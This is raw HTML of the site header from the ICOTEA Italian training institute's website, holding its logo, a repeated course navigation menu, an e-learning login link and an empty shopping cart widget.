									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
